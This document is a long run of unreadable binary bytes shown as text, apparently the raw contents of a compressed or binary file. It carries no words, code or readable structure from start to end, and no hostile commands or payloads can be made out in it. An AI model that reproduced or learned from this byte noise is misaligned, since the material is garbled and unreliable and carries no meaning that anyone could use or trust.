���p���'p�{����ʼ8�8ɜ�� �����m���������1�1w�(}��A�2)���0����1��R>�J	��?�r��Kʨ�gz���'�H�i���wa�g�����@��wydl?�x+㒟Wp�l0��r��,Cx�#�]����|�`/{\ ��£���"��k���.�3J���70{��_�.�9*[�'s'S�8���)"꼑�%w�o�Ȑp���线=!��s��8�s�$raJʌ�cS�cmq^fq��.��+�O�1P1�2�
���y.�����y޹<� ����L7�䇴���&�!�����	$S<?8L?џo1�RN��O�<�H��#�N�\#!�g?!���ȗ 25��K�`6���BQ��EpE��FI�`9�xc�P�tX;р�4�p�xu��Y���/�4�Jk���u]Oqc�5���,�]J��gR�wL<+0�רn��U[�Vwr��6qu��c�&;�d{0hc�igz��ji��2
7@k�}��u�6�4�y"��<1��4E�]ϥ��h��}�k��g���V'QV�W�4���r���qs�&�,���6f�g�Hgp� � ��pin6&"�L7��u�N�����d[Ϩ��잼����А0y�jL�ԃ�D����
��>�q�����2���H���� x�`ǌ� ����Z,�z�H���!�!�uH���%���8�w��9C���#[b�=��>�s���1�&Qy�F7���,j����h�Ka�i��J�t��iJ��U��@������섏,���.ԡ���]"�n�c�b]=;�Jb<��U3	BVR�� ���"ޡyj�߿�v�=���굌A�3����.q*�	�RX�6n`�_fV�X��~Z��`sq��^�.���$�R��i�l�H$�Ը�m��J��48IjrSK��q2�$0F<�	H�Td�IB�G���9-d��3pn+w���1't���v�Ţ���A��� /J�J�#B£����=\Å������Dd�2󁍐�l�NEb;d�	g�rdK�7���z@�)h�U*D�Y�9�8�UJDBC���>ɽU|�������\���W|ƹ�jt�9���!]�]G�c�mϩ
�[�ߣ�%�����k�⠄u(�&-"QR%�R9�5@� ����] \d������l���\�9��A�{��Q!����K^�jK�ߩ9u��]��R�]"|w����h� ��#��������N��s�����'8���D��b���d�	���l���3x�%6�.�EW��h;��j�/���$������`"mZގ�IHS �mAMM�5��q��
q�{���x�<�o��*��pU]b6���$/���$:,�4��)�1KM��O�~z�1n��!*���y�m��S���w��eC�;��6Y-�M][f�xv1�֣'��9��y%��p.��t$i�yLOHU-�w ���-��cCYXͯ�-�����A�w�~T�[�Bd���gO�k�"�艑���Xa�O!��Z�̊`�����8**���XL����:��*�
{W����	�{��E@89QU �r������9 ��y�E��/��	|ǝ6���x+��<�gJZ�����MC�.�ɂ�e��{�߭����|������dH�)�M?�QQ��񲕃�ھ@��@h�3yL�Y�ȻȬ鄿��f�p�˖�
���0��v��w�z��1����C �&04����Hx��Z1�]dl��3���{%y{�D��i��%�y㝆�J(�����H�ʖ� �m�qK�Yn�-AL����*�+�O4�����^����\*����<O�����Gp�*�[)&����ؽd��Zm����s��PS����E\¾I<����4���ƍ�+Y�m���Y������>��2�p\CR@"M���Q�5x�aϚ|-�(�\)���w��b���U�(Ηި�Z�["E�C�F-���p��1n�|�Ϡ���T���|�b�U��)��J��ɻ�T�خ4[�9x���@��zALH��p�v�=���!��.�C��Ь�}l�	��$]0`��n��TV�I�Ǔ�n-�%�PC��/�l!��(�߄~(�It
�K��	�����Rn��⍫�k�x<a�k��>��৫���)\ٝ��%#�S>6,>;���h2_�"ݹ9������q���]
�pw� M���_h��S�xB�2:l�A��C�͈�]x�%͊��B�,��zhx�$"�E�JV�2?9��#�jcN��&3��Ӎu6:H�ȂƔ)��՗�4T�����,���.�������B�k*��H^����a�%rj���庯���W=2pM6��W�g F��,�M��#Ԉ�rA�8KT���*�*����c�="�^b�Z`��̐�~{E2R�g�>��3|1k{��f�Sh�Tx0�~gaH�w��FX��|�:�����/�=�D;�K��E���#^����EO�F0���Xn�E<��8�W�A�G5:�1��˨����1Kf'q��e��<D�jZ�e��RG��te�� �4J�J�2���$0M���x�o�[\���E�?�Q���kS`��D�:��|U��pP�?�H?�w�#�2���(��Ói�c��&������ʒ�T���9:�X����̩������˱R�>�)��@'���L�E��{�nwTa�i1�?���Gn�`32�K��g⋯֩�pY��O�NM~�&f���k&���l��Q��JL�}0������w�*��U1Lw�g��ު��f��C�K&gO����q����� ��j��̗�)��O�d��lØ�f] ��$�b�i]�Q��/�8���P�UE��f�?s�-`<QdI�18H��Z�M3l�؞�Ԟȅ fD.G�$����֮���s������L��J�Ƨ}�h��i��g��a���P�uV��wgF~�v���ppG
����q�O���q��@	(SpC��)���kҮ�F��؂�d��
�hE��/��#t�X�̌��؅.&}^��x���n��!����Nv h��h&x����؀X�NH�o�1�Ot����ռǙc�dB��l-��Y�4�A�A�(�I���Z�V�n�X�Z'��|�[j؋&��Cx���g|�����ǃ,j"���9�����͚�y��n�a�(�H�$6쪅�XȒw	�׸DwVX�jx�
�x,�Rd�J���9��Kh�+g_C��H�	9��m'�k�Fht���9��d/���� .y�.��%YL8�`�&Kr�������Kعa���j8�BY�S����j��,ǫ�i���cp+��VA<f��=��|�\p̀t��F8�h�v��zI8�p�:� �0���8��z��ڠ�㡠���Z��Z����\h�_��G�U��-�k��e�N(��(�FOp��uI��<�/�J��F����f��z�My���M��w	z������;�w�X�=j`��O���"z��X�����	�i٦ԍ���)�E�A�d�Y��ɽ����u�j_戯�	�,������K��p�/�6�s���Zw:C���������������;��ɣzL��
��k�C�}@�#H��������X�Ǧ1���oީ�}z����������ˏ �����Ͽ�[�0B�;�[#�˺8�������X�-F�GkʥK�3�����x@�����6u��mw�j_ ���V懓�����q��L�[������ɽ �Lɩ�u����I�	���}�m����+<��x��ȉ՛��9���7�Y��C�\۩�|��*�����Zږ����,>����l�Þ��<���E���h��Ŷ����ȝ�t�[��Zٗ 6K����Ș�Y����oO�7|����]���y�F|��Vj{�_ܡ{Xg&�
k�;*�i<������+�r@��-���nZ���١��%���'|ڹ�����uɮw�/X޸�w��Q[�$H�������;v������<��}�c{��=˪;���ٺ��9j���F�ٛ�w}ץ]�[�Ó
�۫���[��j�����<�����)�����|Ѡ��F�k�K��Q�*b��7��ܫ/�,Ɲ��z^�|�s=���[�蛉 �~�	�5�U�ߪ��=�!ƨ�H����������=��(�I��!j�����l��`�\�z��\r�~]�ey�r��W>��Y����1��^ґ��w~��i��K}��]���/�����
��Ͽ��K^��w&��}�I>�����"�)����9�������_b^�g~�o(��ȅp��ɼ��	���Z���M�����`�
����ȟ�K��İ����/ݐ������_�dN$J7vn¿�q���?����iJ�?f�_[�ŏ�a�d��hx~�=*�
J@���Я ?ǋ�H԰�����'�xD�FX�P�E_�������u~�û�����H��|Yr�w���������	�	�}	q���y
�д�?п�睾\��Q�v�+�)z�����p�����P����?� ��I�0/PG�!(��P[�_0E�����;��]�]ȅ��e��oАB��0 U��X����	�1�%�	�z�8_K�ڧ\��A0��J�����Q����	�񮛉�V��1u���}©���q�������1��qٱ�>�� �����(����	1w�Q#Q���Ы�Q�71IQ�	�<�;QY q_�=�/3QMqO��»W�O=w�(q�k���)mQG�(Uʷ�*w*�R*�򷓪��+�R+��,��,),Z,ǒ-��-3-�R-ג.��.9	.�R.�/��/���R/�� �  R �!�.!�-�"+2,q�,#R"�#��#?#3�*7�$5�$Oҩ&R$G�"[�"_%R%W�!k�&&cR&o�'{�&2%�s%]�%��#��$�S8K�*�ˈ����q����w�������։��w�����8(I���@8)K����9*M���T/+O�����A��"�A�
C��B�;.E���RA;/G����� Y+��=I<![/�+���="]#�;fPB=#_'����>$я�["�C>%S��kB�?&U��{bUC�	W7����piK ���$�)kO����1�OC��VD1�CG(���2|G[ "�5<}\_8��ų$eS��c�Cs%UWHgz��4�ik@���F�9H�X+��52}cP;�WF53ghKw��64q{`[#�G65sxkۿt�6usp{cWG77ww�����|��h	�� h
��`h�>�����i�� i��@i��j ��(�. j�>`��6�k�^�kWM k�~`k�b�l̞�lb�lľa�¶�m�ޡ���!mԎ ���nl��n�.�.�>an�:�o�^�+�n!o�jAo�B(
��`�*`*��H��a,b��H-��6ۗ-��(���*����b!!�@ �wB�����fl��� )!�� ��. "�)-+���,(a##+��e!O �% &f�c%2fRO8��e'%��J9A�SW��<cf3xN�g4|^�'3����;��a"L3�<�ׂ�.��e>yiR�'h֢f<��2a�dס��dyO�g/t^agH$�8B��t'>�)IeKW�$E�©:�cT�O���|X+4�A�;�!<w�$���C�{Ⱥ�T%��kT<^�T{�ț�~P��<G��9C�'u������Dz)�EU���O �wĢW�3�@�{��Q ��~Q�����D����M�1lO(1n���3shA�,F���)rb�̨)�fqc�U�is�pf̧Fp
�Ɂ�Jg��T@�x@�A�@�E�G�z��WtzEߗ�~\'�	�hwq~���ʉlv}WW?�fw�� x�YO�wutdsg��
����8E���hW�-ȩ�c���G ��$��
	3�FL;7v��qsƏ����u�钨�)h��.��Ӌq�I�X虃MR�&�v��c�uw��L-a' ̴��3,J��8�iZ(���^8꿬݆� �&��퓔�����g��~�j�?\L�Bx�R���M�V��<+# �������F��M����ړ� ɰ"��,+�`˖��K�0�OI�~�T�,�O.N���� ,L��	�2:��*$��ܺ��̆�؂�>څ8|����p��J��9:��Ҳ��e�m��D�Z�L\Ɖ�IE��{h�/�OA�7�%.,�^AF��f�8G�i������O�6�w�r��{d�Vaŗ8/��࿅�N�f���K�F�¡w:����$0�HR�N�βZ�,
Ԅh�a��[) 
�2���מm�ι����ۨE��2�*�������N�ʼm���R,�D/��V 
)\ ����Y���5\!�!*2�C�"â��m;ٟ��#Sy��ǒ^�:����O���%�ą]O\r�>�F%hɬ����$���mb�|��6jY'��f��:q��?k�@�s;��:id����2wv|�=��ISV��ą�M�^�� E���3P�I�8���+��g2f4��k��"�^]&��-U�`۳�=�]�Vz��)� �b�p�6�tP�'T����#�X�SWy�2��n��2�t��I�����֮�晌��]hb|��w]���hO�PH��x�#`"����1%Ƌ����/Sq���T�81��Y�G	ݴ+Rf/7mx��0ٓ�O�&OЃ��@`�����u��;�F+�����;#����t��7�wC���{{�4�Aͫ��A�mб��ևk4*�rF��zM��g�%��(Q���/ �#����cA3/��ll��uqYAb;��!�۲M�Z|/5c%�^�;f~�6l1ҳe�ׄ�7kM�Py�n�Ed��] ��,'��pܲ^����������	������>����?2��t��7t1�>ͼ�KBSQI;.B�f��$&�?2Wh�e�3U=�g5����
i�O��l��]��>�6M��"�02�?=�w��Q��c�ajzD�K;�sk�l8@[��d,�]��qu:���҅��?����un`�˶x�;�`�6FG96��C`����!h�C�J���=/�������P��E:G�\|��Ed#��8�w3�'��8�4S=� ik՛�)5|���#�Vd�6y���jcqVA�6y�l��r��x���b�a}��vϸ����&`_�G�Oq��A���ny�7rV=v}E�����Y0��\���OUo7��x�T�d�Wp�Hw_��m�q%-{'+g�����7��g����V~�:�igW����l�9/�;?��?�?_�1�����4߹�_���q��PI�]9� ��jo��z�x��>料_۟	��������헛�Q)	\I	
o	w�
�����f�
�;�^�����2
�����@=��P��`��K�������h���������P��W�
|���������*?�G�	.� h�/*�N�o� �a��
� ����%��AwlĄ�	�>�in�HL K��$���o�� J���`�"^�/�	�~	Ыɐ��k����ji�Y/����i�W���� `��0$�
����_�e��t�LMoc�y.L��@���@����jY�_�X`u��{�~�Q��S�i�hp���l��n��Z0�g;�ݎfpR@Ș��'�1�i��0��!�r`�b��n�^0�K��
�F�AK�<�@�1���BۂA��A~�t]�@�a	�����w��B뗑!��A�����ͱ�����,n��x��U�Á�MN�I���H��Q�[xס�u0�n�!P��*�B iZ�4��a�zi��+�W������q��C`���!��:�����>�D����lڱ��]�����b�
���*��Ӊx1���dA���� ����V��A��zy�~�w��q�N����v����3A�Z:`Ë#���w	oI;Q�QH��a~�PѪ�����U&�Dh�M��) �6�o	�Ď�=�w�	ʌ����� AJ(d�{����m=�Z�\���ؓ�*�m�'*����+� e�)��)������x+���$�����`�Iq(q-R��ii����b�G����R1�����R-��,�]/�)�._,��+X���r����Y����z	)�r��B�xX-�r-�;͛��nN��ވj(C<��HAwʖ�bɞ2���/Ͽ
�:/�b/β.� �,o�	�(���¾"��!�/�J/��,�2=�"w	ތ2,t[�#B"�-0Ҫ8�����[��b!ڂƍ��*@�7�$����@�Rb)�J��H�hB����J*-���ׯ&��8��_�"�b�3���%�z�H�vr'ȫ�����Ln�`�䏓�����;�>J����/���H%�%r��������:�ȫ��#HA$����*��p@�'�#�YwJ���:����� �r������-̜'}��vI9�S��;��:��#�㸀�<�Z��s�ΓX���3<�Z<�3;�Z;<�=,�=��<�
���H<��x�!�q�>�z9���s��>�$�+>�ɩ�= ����o���?�J'w�8�S���#8�a8ۛ9�Z&�������e�%\�?S2'0&�3��3:�3��3>3.32S3�L36�4��4J�4�4N4

4BS4�J4F�5��5Z�5��5^5�
5RS5�J5Vw�׈��Hh�6�z��86d�*��d��A���~�7Wh�m�h�ߨ7{3��H6c37��xc����]��l��o6o�6l�6��7c�H�JHX�7�7�J�d��t���6���x���7wJ�}��XJ�֩�J�tHP�I�TK�$Kmy���I��K�XJ�����~#IU�I�tJ��I��H���M��ͤJ�tM�N��*�x��dI�TM��7XM�M����t1�O�H_�J�K�RM�tO��M
�@���ߘOw��w�K��NZ)6��KW�M�D@�A�ԕ�XMAA��7�t��J�DJ�t7�H�4��ԕ��K��@%$O��7=TM(�єJ�tA�(CwxBw�N��@!�L�Lrc�6-�DU)@�4OZd �B#@Y�L�@?L\4C`-E_�C��JL���$L��E0TO�DC dC^)M2�E�Jc�FbM`$�G6_����Ei�Fb�L��J�N�D��v��%�WhL��YQYFtFiC)�h�G]	G{�Y�dMt��dE�dT	��w4�W�Xs�����xTZ�3[�(E~�U���d[��\_��c��n���XD���Yĕ����U[�%\��GH�[�UCȕ\��B�UA˵^��[W8]\�[���[QI6�E[��Y��\Y�^��[��YԵ��xC�5GY����u\��MX�Y��A�F�^�t]�^�@HK��]�\�TKP�_����ED��O�$^8_	�L�_~�SX�RK�M�ĕ�u@�k���(P�*[��^�B�E���Q�Q��\%%Hz�Y�$\��DH$YZw	R!�L�dF��[8UTV�^�VdUV dH�ŕs�_�@K����P�V0��?e^~)[Ks%V?�UFuIX�J��UA$[�UQb�@V��h�Vy�Ve��#�D9���tHY�Bs��T$7E����S�V��h��TwO9[��T5�Cq#HHhQ�\$�M֕T�U�^�����R�i)i�FiD�m��)_��Lv1E��ON�i2UH�]Æ]��ng�iUim��B�T�vh�l�%nhYl_�i�f���mU�S?�`�m��h�w�\$SUW�4B�d`[�Xp	k�&@f�RTkG�^|�O��lk�i����Vo��m�v�ENF��WY�VQ2�kϴS�JnSin��6%7-4h��b��o,F[4U6\yPE�e��n�&bcyo��'�7��eY�S�\�V�x\z�o0֪��Z�tkIff�dQFf@�b��ckVh�ok�e^�b$�cS9e4�C8�x�D]�fs4f압c�x�U\u	V�E\��\xag�CLVa�S4�o��b��VUT��vvg^�I��I�w�{kuap�`h�{zDj(`6�ztWxEqEFT�|��Q�5T�7N�U��o��^�'g}&d�]o�\��Y�[!fz��_jYb:�yZ)j��]qne{8�WJ�UaVX�]��y�Wm��C�C�wyۧlY�}��g�}Z%^tfW�~�G��~�`{Q�\��\ݥ�ex��S~�~u9m�h&r'�p��pڗl��z�z�6p�GVnV]6���qZ�qW�%6c�gb9ELWhH�YA�F�xSo�l�F� �||fr��czw�|��}�Wt�{W�Q6�~H7�7XޖE�eeL�'x�UQeuJed^��W�t��X 
����PXiK����ޙ��w��s��莈����I+L��ʴ�8*����(����$Q�o7������\`�,���R\a��Ӷu["�!�ߞ��n��ӊ�{�8�C���ܪ����tѻ%K!�	�� �-P!�����W���SPy�@��О��I�q�t�G'�Պ�Ւ��Y��t�gB]9����}wJ4��G|���L������^A��V�A�Y-�/�]��d\��b�s7E��OEֶ�i6�D�?2�z�pyE7���J?H�F-uX�F�S�u�[��Mb��8x��Ġo��ʂ�|'�0�ۅ<g���>4�{�&[��-rf�A3u�#C�ȣ%<����UDr#/i�{a�j�%�żz���"3_����'6Z��HzA9�?:��Q&t�ʜ�ڹ7�u�Y�#�"�-�
��-x6���%x�`(4l;���ȋ��خ7S��F�w�ň5�C8���
�,0綌L���x�z4��3�5���;-�?tY��l�#&%BǛ��Cr|�J���Pn���*���[�\�^�>��������ÓB|��K��4ᣲ'�6��%��},��e�FH�:�G���(JF�b��s}W/]8�֏
]S�㲰馧 ��cC��I�k�:H_ű6X6��;!����>*������\/����������^1>��~��3�|��V����0��x]D*�&�J��w�|²�Q.�=I�e|Y���3�-1tNk���s�?��R�,����S����S5���i�%�*ۣ�_��͂�\Oe<Fΐk��}�E����!^&�n&�3�0����1�7;�ô�9����2E�g�u�T�>ZubS�C��8���X+�9�2$������<{�0N�;y�p���z��u�l�����ŧ����K&x�����Q�:[������`���Aդ��f����1�z�>/A!���i��2�w���j�ׁ�0{���!S�n8���$��*�"�ʹ1� ��p}=�
$i��z�t�'ĕ���̀�$Y
�0J�O���E��J�����K
'����l��0>J��̮�,��3L���)&�"L�����y&h)��N�3�i��>��I���G����,�ڥP!9��@Z֍���� ���k���N}����5)���Ԁ��9�M���i�F�PA�Ԋ�ɸ�����y,hP��wf%�,&�1@���'4��Aa�B�@�VP�_87�eۊo�w�H�{���s�^�Hz�#¨K�
����� N�\��z����E��!�#Y�0O��,q���0�F��lҚ�]�O7Ǡ��n�&[����(�y �K	�x,�� ʓ����/p2���~x�r�Bȇ!CSA�#c!a��#�V,�̒bǷ�ءL������F[Ĭ��5�z�,n�)m��3���"������&���ٝ�\��-�Zw��rn�����]��s�X~߁������\��'!����s��%�>;-���C�QV�?3m��gB�W��0K=e���l��1���s�`��E�"�%��dj2Qm��5� e�?3����E��|.�5c���Us�pN�6{-��e��tn�7s���M�U�J��̔��茯�I����t���J�.������K�nx�� �ԫ�vu���Ȃ���M����t�O�N�Ή��XW�?LK�y�t먏�@ˮ:��kY��O4w�	t���B�.:�l�s��� ������M�D�n��E�8�h�j�S����;��M��p��&��B�|�X�6���`�Ґ���"k�S�X�X��g�����[��xq��ǃ�\+�`U�b��\#���K˓�Yf{+�Í�/rH�k���b�pD`��9���ޯ�^��=:�b��hQ[������3�Q�V>!X�S2=,X}
�Yc�O�P@�=19ed��sUG~49�e�S�]���9%��C��Jv�wu�h��Tj�B5h}��U[�>��Df�cj^p;yuc+�IZ>-QEb�O2�=��yx��j*��9�g�th�W������`�o�@uy��m��r@!���uI4��KUzZ�nD�=-����64[���*U�|.�2_��1Q��ޫUH^�Ue&a��se��s<-vh}:�c*}}^�T�	�/�u�{�Id��m���DW�Vp�kk��X��y�\x`�%�03�I�&����M�rl�U�x"��x.�3i�woԗp�<|n%p'/a�wtR���[&�uۇ�{2\:0�x��M7�b��tf���ջ�l�s�1��ޫWH;��o�no�WKK�3}��r{���	��G�6�3S8a� z�7F��K���z?��~��[1@۸r�6��4��2�K����b�>����H�C5#H���i�=��:�7;�]c<�t7�����p�q384��|;��C��<4EӸ�(�0k�j�4���#�[*Ɍ$������ʴ#1�l�x�8b#8w��?�,8͛=��Jck��� �۫�<�����lJZb�����ܴr�˓t�S3�����ʈ�I[3�}����<f;Kc븣�K1M˻����>�4�zS�ʄ%�L�S�E�K�����m��L�?�L�$��8��l��Jʁ���Hn�72C3-��`˼�8���XM��6��L�T�¼�/cN�8E�L�ܼ���Ό������ȅ����ɗ�J'�Ͼ\ʕX��TΆcN�d3äKB��,sN��3;�R3�[3��Nk�w�����J���t@��P4�9�@�|�
���4�	�H13�Ԝ�j�0V����-CA��O��7�`���ϴ�&�A�D13��M���G���$B�B&s���<�$��Bx:�,��#���dB\kO�˳/L����!\����[���C8sBt3�<4����A59\�=�B�J��2?�40�2|�5��tC;�6�@73ī�8LĴ�{��Ĵ�sCˌJ˜D���?48,D"C���CAC�y��~��Ż�wx��$L�d�,�D��2Yl���;�1�,8�Em$Nl�E)��jd� �R$E2l�פø�����$͵l�ڤNL���ί�AD��e1h��a4���J��0*��,@�\G94�/��fL8Q�G��z4̎m�X���;�S�x���XM�NU�F��KI+�K�DǙ�O�u6�C�m��G�ٽ���� ��̀ՠ����s�3|4�M6�ž��7�<�%H���YK�IdD}��J4Z�u��븓ŉ���	�Bc�5At�w�X紺	���c@BKED��j�;�7���$5�Ν�CִO�d̏k��3A���2�c?��[�e�0tƾ�[y�1j�D�-Z��	Ӵ��k�[��0I�<ڍ�Z/���U�U�\�B�SC���<E�E\��څ���sX\��e�X��[����]〶T��؅�еĄCL��Oa�=�� ,1��X�}]��4�3�4eDB��[p�\�<�D;G���[����#B����Uߦ5_`Y ����۝\�71ʛK��ڠ;J<7cK@w�����'�]���E��P�%ޖ}�����Z;JKl���I�����F�=��C�M߂ٝ	�]M���1�=�	��
�G�+��=����M�Es^&�?�G,|�YPW_�5J���t4_�5��D�`�;M��5R�̹��X,�)��S�3�&���8�,��;@����У���S13��_sǇ;��s���K�Q�S0�1�*5�E�A9�c�B%TyQ�Z��[�S���C��^��_��
��]�)_%�S5�g�Q
U]M�Wu�w^��V��h��k5�i�V��n�V%��mE��;	��؎dE�eU�fe�gu�x��y��z��{��|��}��~��}Vb튪PY	�Q`��
�8��`�wu׈�艖芦苶����������h���W��Us��S��(蘆陖隦零霆i���U�R�n�;	���&�6�F��h��܅��a�8u�i�0���j�P���j��	��j��j��j��h��j��
�j�f꧞��8��Nܨ�֏���w���v�����h�� w툝P������.k�V
�	��웦ꦞh�� ���FUrUU�^����6�����V�&�ͦ�� v�	�6���k���p	�~�� ��� �h�h��Fm�������f
��n�ր��hڦ ���Ͼ�s�Ḽ�h�.���Pkhm�.k����n�mǮ�6�f
������ll�o�Nn��n���F?��n�鸮���nA nw�o
���^��Ѐ��l�vW�΂	�`ݖnw
�`�.�N��ހ�F�v�f�
.��^�����l����0�^o��8���m ��0n���m� ���`+ �6a���h�	��A�a��m������V���i�y���pb'�	�����h�8�c9�����8���(����.v�Va6��>k�P�Ƃ)ƀ	�m�!�w5cO��m�┮��.c�������	�@k!&&�h$������Ў\��]�e����e]�\����c��QF�U���8w�h1&���j��k�f��h�Fav�l�6 +��I~W)�d"Hk���O�d��lG&�,�l��N�Տl��	�P�U֊_6 �H�e�8�(grV�\fe�;���f> cBvF�`V��n�b��,vd	Ɔ���4�쁎gw-�
h�^c�����kp~ngT��t�)���]�
:F�W�w�80ck6���fl~l�9`�߂O�hy6�6m�^�
Hd�Gm�&�����b,މ��h�_b��y�����`�Q�X�ew��8�����x���*8dV
��`����0{xxzٶ`������6N�F`�wl!����h���YVz�e������׀��]���se�^�.���mk���k��+��+h�c~xH�g��|ɧ��/k@v�����'�Ϸg��|��
P���座��O|�w�o�����h������m¸��.}w���^�Z�}�>�w�x��h���d6��6~Pb�������q�2��{r�(�gr&�
�	
���0�s� ���{�8w��h,^l�?lW�`Ff)j��n@�x���jˏa�����.m�/m�7��op)�``N�~{wՉ��}�~ǀ���eN�������p(�� ����Љϸ$G
���0r$_r�hr����<��<ǀ#���	����0�89gr/p�&pO�� ����L�q��a x��hw����vn*.�I�h�7�D�fIO�wM������?��Pgqu��-�es� � g�� r��mpr�C
s� �w���P�0ԌV�80�������	T��5��`�v��.j�`n7����v���M���h3�
��@��*�`����}
Fv�gt��|�hY_��.��R�����w���9d�J����`�у
���$�Y*:����d`9랞��:@zylA�B��Qy����v��ϮO����t D�X(���=������yJX,�3��9 ��Ϻ��
	M�ȧ��^�M��_���¢Ɏ�2J%C�`<�؜����9�w�bޫ���w`X�9L�����p�B��ü �*LG(e�0`������e��M��@NM.c���|a~�xhJ���p�ը�2�!�iO�H�#Ver�@�IM񧕖<������y��r)�L��b���b�=#P�v�c����Ѽ��Q�w�h�a ����/m.�ͤl�i�8�ܓ�2̛�wpn�ة�������v����(V�Z��ޛ�,^��p���l�����e\^�d�� yp����W���],��݌̀���BՄ�w��{�͘�O=W��lQ�vۊ�R�o����ä�RF���xȃ� �e��b>),�<���,���|T�
�����y`�m��_ Ϻ=V�|P�heM��v��8I��$طx\������=WÝ�nn��� V�  �C�p/���~��ڞ�*�&-�f-2#�2|�!Ϸ�A��ƌ�����BH��h"�t��$�q��?��m�*-�H�������2����[~_�?mJweˀ���� �?+Q-�R��ɷOɛ����|��3>X��B.V���/�-q�^N��=w�8܍�}�_�G}b5�}�^�D9"�赿��Z�M�k-�ԗs����zŹ<�CW��^�).`�����nFQ�	�nTe�� ��+7^��v�g2�k��&I֛Z`͵��������MփD���@כ/��Q $J�M���D4�ә~�N歴z�c%�hhw��xӖ�LQ�7�B�!T��sX�){�w7�v1C�Z<Z-�ͣh��_QI���ܨ����$N���NM��.V�x�����J�9/t���C�s������gA}��cpBΪ�X�>�=-����wNq<o����9��h�����=�;G���,9��w������3��Ȍ&F	&A��K&R�e
�l����N��r�j�� ��Z��{9����s�`���y���ޘG/̨�D��:B��m@>T���Б�8�����q�F4���9��	(j�N��w�8�ҋׯ�&�|@�~��~C��[��������
$|I����K&j�#e����A�m>�*��/�"����$���,�ή��������!D�\�FtبvyA��+m�
�3�b�)2<-���C��j�I�HAI���{F�	��ک��M���ۣ��}>[��~��o���וDx���X��<��|Co0d�B@`�����?��������N���������u[����W̒zg��w��3(����S���[��A��=�A�V��E��NZ�jη�/�N���} �%���
�F���`�"�,#<.�%b��"�#��d�ђ�l�VQ.�m~z9��T�׭*��{����e��//8=u��XI��ZN���������gh�9o{�����8��O�س�Bj�����D.��D�^��â��sM�����+�ͬ�Zԋ�~H�xJ3#�qM&w�ۀ�ݸ`�a9慉�*
��)�dQJ��L����A�w�Y��h�_3�fА�0��>�||@�PC:�e��ک�ws�Fn?7�����_��Ю5L�����/$!���B�#e�4Mц�=�����!�@O�Ep�!2@:�٩3�����nh�o�d�(Pk�!�"l������]@��z��c׻�q˚-��	�����)  WR¡��N�,��z��B��P���8K�z�[�'/�f���@�X���g�F��6p[*��u�7F-ݣ��2��z�w�LK-�� �0��ۦ�Z�"�3,yn�U�S���&-Wvv��d���o|]�(��~�ȓs�>o������ u���Z�<�����(*�9	6RJ51������i�L4,�S&�pf��G��� �C4��H�qH��$<�a��>C�zhT��v��Ϊ`�R�j+l����Bͣ2Y_V��!uW�J~#�n��
IW`t���V�5{5get�Z�d�5�՗�N��E>(y�4k�p�ԢF�O9e�wDӲ>�F��nfY6|.���H��xOn�uu}�S��~�J�����\�J��C�#���I�r_��m ��|+��4��
���p�`��vs�;���r
ux˦s<t;Q��e��oUv��S	���v{'wu{7wvw���(�����(�����(�����(�rW�ԗȂ�M~�W�x�r=�����CiQ�Vr���$r5�o�@��̏�-D��^(�V��n(�f��~��(ȏHM��g���d�U���0w�>�V@%(	�4�S��Ӝ6h��K�\����)���i��H���Մ險V��e�L)�M��p����s!hR�i��)��i̬H��
A���*�����jϐJ�������(�W�j�*�i��؂���i��ؗJ����?�� ��@��N*�F��^*�V��n*�f��~*�v���+�����+�vj��� �*��N���*����޻�R�$���+��iϐW���?*�ީ���^��.+�&��RM�4�����F��N+�Rw�n+�f�Ǹ�	�?Д���AV˴@J][ʲ��̍�ذ>��
ӱ�+����l�\k�^+����,�,��ɖ魮ȑ�M�NPI͔�v�����.*�^[�>t%j�~�؎-�*�ڮm��۾-�j+��-�v�Nl�������>��ޒB����r,������mO�T������-�F��Pkۚ���K�f��~��"켦��-ʀ����1߁p�ŖL����N�ZTh[�n�ά���ME����Nwk�J��D	���ډ�`���I���N�"l��m��ê�1P����j�����:m�:���W�6m�*+�o�n��	����/��H���گ�,�>��/�z��i��pm���pu��� �ͼEі/�2�I-τo�v�f-��/��H�
/�>.�HI�(I����������K�͌n�U����֞�J����B��X��L�z��&*N�T�� 	n���`��z �tK�/����dI���

,�w��Xnȕ�� f�����AZ����� ����@&`�< ���Ժ!�^�	6�z��D�~ Z��H�I����t�b�&a����vD���Ꮆ�*��Ό���ɌFN�dD�Т�U��ڌx�"�Yo.���!^�#f��b�F!2	%�o%nb�\aJ	�H�HIK(>���"�q��)*��n��<�cm�l��B*/��k��K���?����#?
#9���-�/$ҋ%b�&�4b�4J#3�w`��"�t�8F	��/��c�p�l�ムʈ�m���I�FI��H�$L���6�xc�h�:��\"&�K�
@�A^
8B#&�$�n�8b���o7�$�"JcA$EV�F��MJa��O�d���Y�Y*�Z�%Z�e�@�Z�5"d�@��H��$M��F*�E�T^��Pe�*�76k&v�%dX�eȘe��Y���(��J�n"\J�taN$Pv-��eW��i����&�Oe%"%S�%[J�jBʥ���X�U�b�د����w���]�&l�%i&�_�`a&�c���꥝P�k�/kJ���.Ȋ4j��@r�@Ȋ�f��jm�^U� B��Ĉ֥9r�cZ�b�'}�'D6�Q�dd^
g�̬�m&%Y'q'e�g����*�zf"�RɖP�a�'a��ܧvf�w��j�%���R��T�~&S��q�LY�]����\�s��oB�N�Kt��<�^~�`'�8��nw�	�B��Jg"'�ʊwK���TZ������z��_
��
��8|���&b�9��9�wx��˂��C�7%�'��g�Y'�''����pJ��4"��|x����Ө�9�'��f�7����H��Ȥ�	�O
��9S6��\��ty�w��AJ\���Pxr ���8���yu:�.9��:��jx�PcG����W��wy���_��/z��9���������H��	[�z�享Cb��9�/濌;�����;�����;�����;�����;�ǻ��;�����`���:&�w��|��KJ���;�TvU{�����ɥ�wK�\:Ujz����:u�z�����<ȇ�ɟ<ɗ�ʯ<ʧ�˿<˷���<�Ǽ�����;��{\��~&e&�c%� �	�|�	����x���:�,H�P����N�$��s;��<͏=؇�ٟ=ٗ�ڳ�Η���or�<��|�4�JxS<�{��;�ÛL�O��L�yR|����J�p8����s|����O=�G��_=է|�D�u��3r��$n�$��|��e����|ɡS�����\�B�:�4
�'����W���w>����������|*xG"%��������}�����	z�@H���!�'�z��㾙���?��?�~�d�ֲ�f��'_x���+�仾�7:��8��Z�>�LJ��y%������I��~���7��O����]k�s��#��k�Yv��w��+�w?�'<��
���8}�0
